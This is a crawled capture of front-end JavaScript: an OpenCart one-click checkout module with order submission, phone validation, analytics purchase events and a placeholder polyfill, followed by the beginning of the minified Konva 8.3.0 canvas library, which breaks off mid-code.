                if($(this).val() > 0){
                    oc_update();
                }
              });
            },
          }
    });

    $.ajax({
        url: 'index.php?route=checkout/cart/add',
        type: 'post',
        data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
        dataType: 'json',
        beforeSend: function () {
            $('#button-cart').button('loading');
        },
        complete: function () {
            $('#button-cart').button('reset');
        },
        success: function (json) {
            $.dataLayer.addToCartFromItem();
            $.dataLayer.beginCheckout();
        },
        error: function (xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
    });
}
function oc_submit(){
    var validTelephone = /^(\+38)\(?(0{1}[1-9]{1}[0-9]{1})\)?[-. ]?([0-9]{3})[-. ]?([0-9]{2})[-. ]?([0-9]{2})$/.test($('.oc-body input[name="telephone"]').val());

    if (!validTelephone) {
        oc_error('telephone', '');
        return;
    }


    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/oneclick/confirm',
        type: 'post',
        data: $('.oc-body input[type=\'hidden\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, .oc-body input[type=\'text\'], .oc-body input[type=\'tel\'], .oc-body input[type=\'radio\']:checked, .oc-body input[type=\'checkbox\']:checked, .oc-body select, .oc-body textarea, .oc-footer input[type=\'checkbox\']:checked'),
        dataType: 'json',
        beforeSend: function() {
            $('#oc_submit').text(oc_params['order_button_text_loading']);
        },
        success: function(json) {
            $('.oc-form-group').removeClass('has-error');
            $('.oc-error').remove();
            if(json['error']){
                if(json['error']['firstname']){
                    oc_error('firstname', json['error']['firstname']);
                }
                if(json['error']['lastname']){
                    oc_error('lastname', json['error']['lastname']);
                }
                if(json['error']['telephone']){
                    oc_error('telephone', json['error']['telephone']);
                }
                if(json['error']['email']){
                    oc_error('email', json['error']['email']);
                }
                if(json['error']['address_1']){
                    oc_error('address_1', json['error']['address_1']);
                }
                if(json['error']['comment']){
                    oc_error('comment', json['error']['comment']);
                }
                if(json['error']['agree']){
                    $('.oc-footer p label').after('<br /><span class="oc-error">'+json['error']['agree']+'</span>');
                }
                if (json['error']['option']) {
                    for (i in json['error']['option']) {
                        var element = $('#oc-option-' + i.replace('_', '-'));

                        if (element.parent().hasClass('input-group')) {
                            element.parent().after('<div class="oc-error">' + json['error']['option'][i] + '</div>');
                        } else {
                            element.after('<div class="oc-error">' + json['error']['option'][i] + '</div>');
                        }
                    }
                }
            }
            if(json['success']){
                window.dataLayerDataPurchase = json['dataLayerDataPurchase']
                $.dataLayer.purchase();

                setTimeout(function () {
                    fbq('track', 'Purchase', {value: json['totals'] , currency: 'UAH'}, {eventID: json['eventId']})
                }, 1000);

                $('.oc-body').html(json['success']);
                $('#oc_submit').replaceWith('<button class="btn btn-danger pull-right" onclick="$.magnificPopupNew.close(); return true;">'+oc_params['close_button_text']+'</button>');
                
            }else{
                $('#oc_submit').text(oc_params['order_button_text']);
            }
        }
    });
}
function oc_error(field, error){
    $('.oc-' + field).addClass('has-error');
    $('.oc-' + field + ' input,.oc-' + field + ' textarea').after('<span class="oc-error">'+error+'</span>');
}
function oc_update(){
    $.ajax({
        async: true,
        cache: false,
        url: 'index.php?route=extension/module/oneclick/update',
        type: 'post',
        data: $('.oc-body input[type=\'hidden\'], .oc-body input[type=\'text\'], .oc-body input[type=\'tel\'], .oc-body input[type=\'radio\']:checked, .oc-body input[type=\'checkbox\']:checked, .oc-body select, .oc-body textarea'),
        dataType: 'json',
        success: function(json) {
            if(json['total']){
                $('.oc-total span').text(json['total']);
            }
            if(json['special'] && json['price']){
                $('.oc-price span').remove();
                $('.oc-price').prepend('<span class="oc-special">' + json['price'] + '</span> <span>' + json['special'] + '</span>');
            }else if(json['price']){
                $('.oc-price span').remove();
                $('.oc-price').prepend('<span>' + json['price'] + '</span>');
            }
        }
    });
}
function oc_descr(){
    if($('.oc-show-descr').hasClass('oc-hide')){
        $('.oc-description').slideUp('fast', function(){
            $('.oc-show-descr').text(oc_params['descr_show_text']).removeClass('oc-hide');
        });
    }else{
        $('.oc-description').slideDown('fast', function(){
            $('.oc-show-descr').text(oc_params['descr_hide_text']).addClass('oc-hide');
        });
    }
}
function oc_set_main_image(src, obj){
    $('.oc-main-image img').attr('src', src);
    $('.oc-thumbs img').removeClass('active');
    obj.addClass('active');
}
function updateocButtons(oc_params){
    if(typeof(oc_params) != 'undefined'){
        if(oc_params['show_in_cat']){                    
            $.each(oc_params['list_btns'], function(key, btn_params){
                if(typeof($(btn_params['list_product_block'])) !== 'undefined'){
                    if(btn_params['list_position'] == 1){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+oc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).before('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+oc_params['button_text']+'</button></div>').prev().attr('onclick', 'oc_popup(\'' + product_id + '\');');
                        });
                    }else if(btn_params['list_position'] == 2){
                        $.each($(btn_params['list_product_block']+" [onclick^='"+oc_params['list_selector']+"']"), function() {
                          var product_id = $(this).attr('onclick').match(/[0-9]+/);
                          if(!$(this).closest(btn_params['list_product_block']).find(btn_params['list_element'] + ' + ' + btn_params['list_btn_block_class']).length){
                                $(this).closest(btn_params['list_product_block']).find(btn_params['list_element']).after('<div class="'+btn_params['list_btn_block_class']+'"><button class="'+btn_params['list_btn_class']+'">'+oc_params['button_text']+'</button></div>').next().attr('onclick', 'oc_popup(\'' + product_id + '\');');
                          }
                        });
                    }
                }
            });
        }
        if(oc_params['show_in_prod']){
            if(typeof($('input[name=\'product_id\']')) !== 'undefined'){
                if(oc_params['product_position'] == 1){
                    $(oc_params['product_element']).before('<div class="'+oc_params['product_btn_block_class']+'"><button class="'+oc_params['product_btn_class']+'">'+oc_params['button_text']+'</button></div>').prev().attr('onclick', 'oc_popup(\'' + $('input[name=\'product_id\']').val() + '\');');
                } else if(oc_params['product_position'] == 2){
                    $(oc_params['product_element']).after('<div class="'+oc_params['product_btn_block_class']+'"><button class="'+oc_params['product_btn_class']+'">'+oc_params['button_text']+'</button></div>').next().attr('onclick', 'oc_popup(\'' + $('input[name=\'product_id\']').val() + '\');');
                }
            }
        }
    }
}

window.jqueryScripts.push(function() {
    $(function() {
        updateocButtons(oc_params);
    });

    (function(b,f,i){function l(){b(this).find(c).each(j)}function m(a){for(var a=a.attributes,b={},c=/^jQuery\d+/,e=0;e<a.length;e++)if(a[e].specified&&!c.test(a[e].name))b[a[e].name]=a[e].value;return b}function j(){var a=b(this),d;a.is(":password")||(a.data("password")?(d=a.next().show().focus(),b("label[for="+a.attr("id")+"]").attr("for",d.attr("id")),a.remove()):a.realVal()==a.attr("placeholder")&&(a.val(""),a.removeClass("placeholder")))}function k(){var a=b(this),d,c;placeholder=a.attr("placeholder");
        b.trim(a.val()).length>0||(a.is(":password")?(c=a.attr("id")+"-clone",d=b("<input/>").attr(b.extend(m(this),{type:"text",value:placeholder,"data-password":1,id:c})).addClass("placeholder"),a.before(d).hide(),b("label[for="+a.attr("id")+"]").attr("for",c)):(a.val(placeholder),a.addClass("placeholder")))}var g="placeholder"in f.createElement("input"),h="placeholder"in f.createElement("textarea"),c=":input[placeholder]";b.placeholder={input:g,textarea:h};!i&&g&&h?b.fn.placeholder=function(){}:(!i&&g&&
    !h&&(c="textarea[placeholder]"),b.fn.realVal=b.fn.val,b.fn.val=function(){var a=b(this),d;if(arguments.length>0)return a.realVal.apply(this,arguments);d=a.realVal();a=a.attr("placeholder");return d==a?"":d},b.fn.placeholder=function(){this.filter(c).each(k);return this},b(function(a){var b=a(f);b.on("submit","form",l);b.on("focus",c,j);b.on("blur",c,k);a(c).placeholder()}))})(jQuery,document,window.debug);
});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpkg.com/konva@8.3.0/konva.min.js
body_size: 44536
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Konva=e()}(this,(function(){"use strict";
/*
   * Konva JavaScript Framework v8.3.0
   * http://konvajs.org/
   * Licensed under the MIT
   * Date: Mon Nov 15 2021
   *
   * Original work Copyright (C) 2011 - 2013 by Eric Rowell (KineticJS)
   * Modified work Copyright (C) 2014 - present by Anton Lavrenov (Konva)
   *
   * @license
   */var t=Math.PI/180;const e="undefined"!=typeof global?global:"undefined"!=typeof window?window:"undefined"!=typeof WorkerGlobalScope?self:{},i={_global:e,version:"8.3.0",isBrowser:"undefined"!=typeof window&&("[object Window]"==={}.toString.call(window)||"[object global]"==={}.toString.call(window)),isUnminified:/param/.test(function(t){}.toString()),dblClickWindow:400,getAngle:e=>i.angleDeg?e*t:e,enableTrace:!1,pointerEventsEnabled:!0,autoDrawEnabled:!0,hitOnDragEnabled:!1,capturePointerEventsEnabled:!1,_mouseListenClick:!1,_touchListenClick:!1,_pointerListenClick:!1,_mouseInDblClickWindow:!1,_touchInDblClickWindow:!1,_pointerInDblClickWindow:!1,_mouseDblClickPointerId:null,_touchDblClickPointerId:null,_pointerDblClickPointerId:null,pixelRatio:"undefined"!=typeof window&&window.devicePixelRatio||1,dragDistance:3,angleDeg:!0,showWarnings:!0,dragButtons:[0,1],isDragging:()=>i.DD.isDragging,isDragReady:()=>!!i.DD.node,document:e.document,_injectGlobal(t){e.Konva=t}},r=t=>{i[t.prototype.getClassName()]=t};i._injectGlobal(i);class a{constructor(t=[1,0,0,1,0,0]){this.dirty=!1,this.m=t&&t.slice()||[1,0,0,1,0,0]}reset(){this.m[0]=1,this.m[1]=0,this.m[2]=0,this.m[3]=1,this.m[4]=0,this.m[5]=0}copy(){return new a(this.m)}copyInto(t){t.m[0]=this.m[0],t.m[1]=this.m[1],t.m[2]=this.m[2],t.m[3]=this.m[3],t.m[4]=this.m[4],t.m[5]=this.m[5]}point(t){var e=this.m;return{x:e[0]*t.x+e[2]*t.y+e[4],y:e[1]*t.x+e[3]*t.y+e[5]}}translate(t,e){return this.m[4]+=this.m[0]*t+this.m[2]*e,this.m[5]+=this.m[1]*t+this.m[3]*e,this}scale(t,e){return this.m[0]*=t,this.m[1]*=t,this.m[2]*=e,this.m[3]*=e,this}rotate(t){var e=Math.cos(t),i=Math.sin(t),r=this.m[0]*e+this.m[2]*i,a=this.m[1]*e+this.m[3]*i,n=this.m[0]*-i+this.m[2]*e,s=this.m[1]*-i+this.m[3]*e;return this.m[0]=r,this.m[1]=a,this.m[2]=n,this.m[3]=s,this}getTranslation(){return{x:this.m[4],y:this.m[5]}}skew(t,e){var i=this.m[0]+this.m[2]*e,r=this.m[1]+this.m[3]*e,a=this.m[2]+this.m[0]*t,n=this.m[3]+this.m[1]*t;return this.m[0]=i,this.m[1]=r,this.m[2]=a,this.m[3]=n,this}multiply(t){var e=this.m[0]*t.m[0]+this.m[2]*t.m[1],i=this.m[1]*t.m[0]+this.m[3]*t.m[1],r=this.m[0]*t.m[2]+this.m[2]*t.m[3],a=this.m[1]*t.m[2]+this.m[3]*t.m[3],n=this.m[0]*t.m[4]+this.m[2]*t.m[5]+this.m[4],s=this.m[1]*t.m[4]+this.m[3]*t.m[5]+this.m[5];return this.m[0]=e,this.m[1]=i,this.m[2]=r,this.m[3]=a,this.m[4]=n,this.m[5]=s,this}invert(){var t=1/(this.m[0]*this.m[3]-this.m[1]*this.m[2]),e=this.m[3]*t,i=-this.m[1]*t,r=-this.m[2]*t,a=this.m[0]*t,n=t*(this.m[2]*this.m[5]-this.m[3]*this.m[4]),s=t*(this.m[1]*this.m[4]-this.m[0]*this.m[5]);return this.m[0]=e,this.m[1]=i,this.m[2]=r,this.m[3]=a,this.m[4]=n,this.m[5]=s,this}getMatrix(){return this.m}setAbsolutePosition(t,e){var i=this.m[0],r=this.m[1],a=this.m[2],n=this.m[3],s=this.m[4],o=(i*(e-this.m[5])-r*(t-s))/(i*n-r*a),h=(t-s-a*o)/i;return this.translate(h,o)}decompose(){var t=this.m[0],e=this.m[1],i=this.m[2],r=this.m[3],a=t*r-e*i;let n={x:this.m[4],y:this.m[5],rotation:0,scaleX:0,scaleY:0,skewX:0,skewY:0};if(0!=t||0!=e){var s=Math.sqrt(t*t+e*e);n.rotation=e>0?Math.acos(t/s):-Math.acos(t/s),n.scaleX=s,n.scaleY=a/s,n.skewX=(t*i+e*r)/a,n.skewY=0}else if(0!=i||0!=r){var o=Math.sqrt(i*i+r*r);n.rotation=Math.PI/2-(r>0?Math.acos(-i/o):-Math.acos(i/o)),n.scaleX=a/o,n.scaleY=o,n.skewX=0,n.skewY=(t*i+e*r)/a}return n.rotation=g._getRotation(n.rotation),n}}var n=Math.PI/180,s=180/Math.PI,o="Konva error: ",h={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,132,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,255,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,203],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[119,128,144],slategrey:[119,128,144],snow:[255,255,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],transparent:[255,255,255,0],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,5]},l=/rgb\((\d{1,3}),(\d{1,3}),(\d{1,3})\)/,d=[];const c="undefined"!=typeof requestAnimationFrame&&requestAnimationFrame||function(t){setTimeout(t,60)},g={_isElement:t=>!(!t||1!=t.nodeType),_isFunction:t=>!!(t&&t.constructor&&t.call&&t.apply),_isPlainObject:t=>!!t&&t.constructor===Object,_isArray:t=>"[object Array]"===Object.prototype.toString.call(t),_isNumber:t=>"[object Number]"===Object.prototype.toString.call(t)&&!isNaN(t)&&isFinite(t),_isString:t=>"[object String]"===Object.prototype.toString.call(t),_isBoolean:t=>"[object Boolean]"===Object.prototype.toString.call(t),isObject:t=>t instanceof Object,isValidSelector(t){if("string"!=typeof t)return!1;var e=t[0];return"#"===e||"."===e||e===e.toUpperCase()},_sign:t=>0===t||t>0?1:-1,requestAnimFrame(t){d.push(t),1===d.length&&c((function(){const t=d;d=[],t.forEach((function(t){t()}))}))},createCanvasElement(){var t=document.createElement("canvas");try{t.style=t.style||{}}catch(t){}return t},createImageElement:()=>document.createElement("img"),_isInDocument(t){for(;t=t.parentNode;)if(t==document)return!0;return!1},_urlToImage(t,e){var i=g.createImageElement();i.onload=function(){e(i)},i.src=t},_rgbToHex:(t,e,i)=>((1<<24)+(t<<16)+(e<<8)+i).toString(16).slice(1),_hexToRgb(t){t=t.replace("#","");var e=parseInt(t,16);return{r:e>>16&255,g:e>>8&255,b:255&e}},getRandomColor(){for(var t=(16777215*Math.random()<<0).toString(16);t.length<6;)t="0"+t;return"#"+t},getRGB(t){var e;return t in h?{r:(e=h[t])[0],g:e[1],b:e[2]}:"#"===t[0]?this._hexToRgb(t.substring(1)):"rgb("===t.substr(0,4)?(e=l.exec(t.replace(/ /g,"")),{r:parseInt(e[1],10),g:parseInt(e[2],10),b:parseInt(e[3],10)}):{r:0,g:0,b:0}},colorToRGBA:t=>(t=t||"black",g._namedColorToRBA(t)||g._hex3ColorToRGBA(t)||g._hex6ColorToRGBA(t)||g._rgbColorToRGBA(t)||g._rgbaColorToRGBA(t)||g._hslColorToRGBA(t)),_namedColorToRBA(t){var e=h[t.toLowerCase()];return e?{r:e[0],g:e[1],b:e[2],a:1}:null},_rgbColorToRGBA(t){if(0===t.indexOf("rgb(")){var e=(t=t.match(/rgb\(([^)]+)\)/)[1]).split(/ *, */).map(Number);return{r:e[0],g:e[1],b:e[2],a:1}}},_rgbaColorToRGBA(t){if(0===t.indexOf("rgba(")){var e=(t=t.match(/rgba\(([^)]+)\)/)[1]).split(/ *, */).map(Number);return{r:e[0],g:e[1],b:e[2],a:e[3]}}},_hex6ColorToRGBA(t){if("#"===t[0]&&7===t.length)return{r:parseInt(t.slice(1,3),16),g:parseInt(t.slice(3,5),16),b:parseInt(t.slice(5,7),16),a:1}},_hex3ColorToRGBA(t){if("#"===t[0]&&4===t.length)return{r:parseInt(t[1]+t[1],16),g:parseInt(t[2]+t[2],16),b:parseInt(t[3]+t[3],16),a:1}},_hslColorToRGBA(t){if(/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.test(t)){const[e,...i]=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t),r=Number(i[0])/360,a=Number(i[1])/100,n=Number(i[2])/100;let s,o,h;if(0===a)return h=255*n,{r:Math.round(h),g:Math.round(h),b:Math.round(h),a:1};s=n<.5?n*(1+a):n+a-n*a;const l=2*n-s,d=[0,0,0];for(let t=0;t<3;t++)o=r+1/3*-(t-1),o<0&&o++,o>1&&o--,h=6*o<1?l+6*(s-l)*o:2*o<1?s:3*o<2?l+(s-l)*(2/3-o)*6:l,d[t]=255*h;return{r:Math.round(d[0]),g:Math.round(d[1]),b:Math.round(d[2]),a:1}}},haveIntersection:(t,e)=>!(e.x>t.x+t.width||e.x+e.width<t.x||e.y>t.y+t.height||e.y+e.height<t.y),cloneObject(t){var e={};for(var i in t)this._isPlainObject(t[i])?e[i]=this.cloneObject(t[i]):this._isArray(t[i])?e[i]=this.cloneArray(t[i]):e[i]=t[i];return e},cloneArray:t=>t.slice(0),degToRad:t=>t*n,radToDeg:t=>t*s,_degToRad:t=>(g.warn("Util._degToRad is removed. Please use public Util.degToRad instead."),g.degToRad(t)),_radToDeg:t=>(g.warn("Util._radToDeg is removed. Please use public Util.radToDeg instead."),g.radToDeg(t)),_getRotation:t=>i.angleDeg?g.radToDeg(t):t,_capitalize:t=>t.charAt(0).toUpperCase()+t.slice(1),throw(t){throw new Error(o+t)},error(t){console.error(o+t)},warn(t){i.showWarnings&&console.warn("Konva warning: "+t)},each(t,e){for(var i in t)e(i,t[i])},_inRange:(t,e,i)=>e<=t&&t<i,_getProjectionToSegment(t,e,i,r,a,n){var s,o,h,l=(t-i)*(t-i)+(e-r)*(e-r);if(0==l)s=t,o=e,h=(a-i)*(a-i)+(n-r)*(n-r);else{var d=((a-t)*(i-t)+(n-e)*(r-e))/l;d<0?(s=t,o=e,h=(t-a)*(t-a)+(e-n)*(e-n)):d>1?(s=i,o=r,h=(i-a)*(i-a)+(r-n)*(r-n)):h=((s=t+d*(i-t))-a)*(s-a)+((o=e+d*(r-e))-n)*(o-n)}return[s,o,h]},_getProjectionToLine(t,e,i){var r=g.cloneObject(t),a=Number.MAX_VALUE;return e.forEach((function(n,s){if(i||s!==e.length-1){var o=e[(s+1)%e.length],h=g._getProjectionToSegment(n.x,n.y,o.x,o.y,t.x,t.y),l=h[0],d=h[1],c=h[2];c<a&&(r.x=l,r.y=d,a=c)}})),r},_prepareArrayForTween(t,e,i){var r,a=[],n=[];if(t.length>e.length){var s=e;e=t,t=s}for(r=0;r<t.length;r+=2)a.push({x:t[r],y:t[r+1]});for(r=0;r<e.length;r+=2)n.push({x:e[r],y:e[r+1]});var o=[];return n.forEach((function(t){var e=g._getProjectionToLine(t,a,i);o.push(e.x),o.push(e.y)})),o},_prepareToStringify(t){var e;for(var i in t.visitedByCircularReferenceRemoval=!0,t)if(t.hasOwnProperty(i)&&t[i]&&"object"==typeof t[i])if(e=Object.getOwnPropertyDescriptor(t,i),t[i].visitedByCircularReferenceRemoval||g._isElement(t[i])){if(!e.configurable)return null;delete t[i]}else if(null===g._prepareToStringify(t[i])){if(!e.configurable)return null;delete t[i]}return delete t.visitedByCircularReferenceRemoval,t},_assign(t,e){for(var i in e)t[i]=e[i];return t},_getFirstPointerId:t=>t.touches?t.changedTouches[0].identifier:t.pointerId||999};function u(t){return g._isString(t)?'"'+t+'"':"[object Number]"===Object.prototype.toString.call(t)||g._isBoolean(t)?t:Object.prototype.toString.call(t)}function f(t){return t>255?255:t<0?0:Math.round(t)}function p(){if(i.isUnminified)return function(t,e){return g._isNumber(t)||g.warn(u(t)+' is a not valid value for "'+e+'" attribute. The value should be a number.'),t}}function v(t){if(i.isUnminified)return function(e,i){let r=g._isNumber(e),a=g._isArray(e)&&e.length==t;return r||a||g.warn(u(e)+' is a not valid value for "'+i+'" attribute. The value should be a number or Array<number>('+t+")"),e}}function m(){if(i.isUnminified)return function(t,e){return g._isNumber(t)||"auto"===t||g.warn(u(t)+' is a not valid value for "'+e+'" attribute. The value should be a number or "auto".'),t}}function _(){if(i.isUnminified)return function(t,e){return g._isString(t)||g.warn(u(t)+' is a not valid value for "'+e+'" attribute. The value should be a string.'),t}}function y(){if(i.isUnminified)return function(t,e){const i=g._isString(t),r="[object CanvasGradient]"===Object.prototype.toString.call(t)||t&&t.addColorStop;return i||r||g.warn(u(t)+' is a not valid value for "'+e+'" attribute. The value should be a string or a native gradient.'),t}}function x(){if(i.isUnminified)return function(t,e){return!0===t||!1===t||g.warn(u(t)+' is a not valid value for "'+e+'" attribute. The value should be a boolean.'),t}}var b="get",S="set";const w={addGetterSetter(t,e,i,r,a){w.addGetter(t,e,i),w.addSetter(t,e,r,a),w.addOverloadedGetterSetter(t,e)},addGetter(t,e,i){var r=b+g._capitalize(e);t.prototype[r]=t.prototype[r]||function(){var t=this.attrs[e];return void 0===t?i:t}},addSetter(t,e,i,r){var a=S+g._capitalize(e);t.prototype[a]||w.overWriteSetter(t,e,i,r)},overWriteSetter(t,e,i,r){var a=S+g._capitalize(e);t.prototype[a]=function(t){return i&&null!=t&&(t=i.call(this,t,e)),this._setAttr(e,t),r&&r.call(this),this}},addComponentsGetterSetter(t,e,r,a,n){var s,o,h=r.length,l=g._capitalize,d=b+l(e),c=S+l(e);t.prototype[d]=function(){var t={};for(s=0;s<h;s++)t[o=r[s]]=this.getAttr(e+l(o));return t};var f=function(t){if(i.isUnminified)return function(e,i){return g.isObject(e)||g.warn(u(e)+' is a not valid value for "'+i+'" attribute. The value should be an object with properties '+t),e}}(r);t.prototype[c]=function(t){var i,r=this.attrs[e];for(i in a&&(t=a.call(this,t)),f&&f.call(this,t,e),t)t.hasOwnProperty(i)&&this._setAttr(e+l(i),t[i]);return this._fireChangeEvent(e,r,t),n&&n.call(this),this},w.addOverloadedGetterSetter(t,e)},addOverloadedGetterSetter(t,e){var i=g._capitalize(e),r=S+i,a=b+i;t.prototype[e]=function(){return arguments.length?(this[r](arguments[0]),this):this[a]()}},addDeprecatedGetterSetter(t,e,i,r){g.error("Adding deprecated "+e);var a=b+g._capitalize(e),n=e+" property is deprecated and will be removed soon. Look at Konva change log for more information.";t.prototype[a]=function(){g.error(n);var t=this.attrs[e];return void 0===t?i:t},w.addSetter(t,e,r,(function(){g.error(n)})),w.addOverloadedGetterSetter(t,e)},backCompat(t,e){g.each(e,(function(e,i){var r=t.prototype[i],a=b+g._capitalize(e),n=S+g._capitalize(e);function s(){r.apply(this,arguments),g.error('"'+e+'" method is deprecated and will be removed soon. Use ""'+i+'" instead.')}t.prototype[e]=s,t.prototype[a]=s,t.prototype[n]=s}))},afterSetFilter(){this._filterUpToDate=!1}};function C(t){var e,i,r=[],a=t.length,n=g;for(e=0;e<a;e++)i=t[e],n._isNumber(i)?i=Math.round(1e3*i)/1e3:n._isString(i)||(i+=""),r.push(i);return r}var k=["arc","arcTo","beginPath","bezierCurveTo","clearRect","clip","closePath","createLinearGradient","createPattern","createRadialGradient","drawImage","ellipse","fill","fillText","getImageData","createImageData","lineTo","moveTo","putImageData","quadraticCurveTo","rect","restore","rotate","save","scale","setLineDash","setTransform","stroke","strokeText","transform","translate"];class P{constructor(t){this.canvas=t,this._context=t._canvas.getContext("2d"),i.enableTrace&&(this.traceArr=[],this._enableTrace())}fillShape(t){t.fillEnabled()&&this._fill(t)}_fill(t){}strokeShape(t){t.hasStroke()&&this._stroke(t)}_stroke(t){}fillStrokeShape(t){t.attrs.fillAfterStrokeEnabled?(this.strokeShape(t),this.fillShape(t)):(this.fillShape(t),this.strokeShape(t))}getTrace(t,e){var i,r,a,n,s=this.traceArr,o=s.length,h="";for(i=0;i<o;i++)(a=(r=s[i]).method)?(n=r.args,h+=a,t?h+="()":g._isArray(n[0])?h+="(["+n.join(",")+"])":(e&&(n=n.map((t=>"number"==typeof t?Math.floor(t):t))),h+="("+n.join(",")+")")):(h+=r.property,t||(h+="="+r.val)),h+=";";return h}clearTrace(){this.traceArr=[]}_trace(t){var e=this.traceArr;e.push(t),e.length>=100&&e.shift()}reset(){var t=this.getCanvas().getPixelRatio();this.setTransform(1*t,0,0,1*t,0,0)}getCanvas(){return this.canvas}clear(t){var e=this.getCanvas();t?this.clearRect(t.x||0,t.y||0,t.width||0,t.height||0):this.clearRect(0,0,e.getWidth()/e.pixelRatio,e.getHeight()/e.pixelRatio)}_applyLineCap(t){var e=t.getLineCap();e&&this.setAttr("lineCap",e)}_applyOpacity(t){var e=t.getAbsoluteOpacity();1!==e&&this.setAttr("globalAlpha",e)}_applyLineJoin(t){var e=t.attrs.lineJoin;e&&this.setAttr("lineJoin",e)}setAttr(t,e){this._context[t]=e}arc(t,e,i,r,a,n){this._context.arc(t,e,i,r,a,n)}arcTo(t,e,i,r,a){this._context.arcTo(t,e,i,r,a)}beginPath(){this._context.beginPath()}bezierCurveTo(t,e,i,r,a,n){this._context.bezierCurveTo(t,e,i,r,a,n)}clearRect(t,e,i,r){this._context.clearRect(t,e,i,r)}clip(){this._context.clip()}closePath(){this._context.closePath()}createImageData(t,e){var i=arguments;return 2===i.length?this._context.createImageData(t,e):1===i.length?this._context.createImageData(t):void 0}createLinearGradient(t,e,i,r){return this._context.createLinearGradient(t,e,i,r)}createPattern(t,e){return this._context.createPattern(t,e)}createRadialGradient(t,e,i,r,a,n){return this._context.createRadialGradient(t,e,i,r,a,n)}drawImage(t,e,i,r,a,n,s,o,h){var l=arguments,d=this._context;3===l.length?d.drawImage(t,e,i):5===l.length?d.drawImage(t,e,i,r,a):9===l.length&&d.drawImage(t,e,i,r,a,n,s,o,h)}ellipse(t,e,i,r,a,n,s,o){this._context.ellipse(t,e,i,r,a,n,s,o)}isPointInPath(t,e){return this._context.isPointInPath(t,e)}fill(t){t?this._context.fill(t):this._context.fill()}fillRect(t,e,i,r){this._context.fillRect(t,e,i,r)}strokeRect(t,e,i,r){this._context.strokeRect(t,e,i,r)}fillText(t,e,i,r){r?this._context.fillText(t,e,i,r):this._context.fillText(t,e,i)}measureText(t){return this._context.measureText(t)}getImageData(t,e,i,r){return 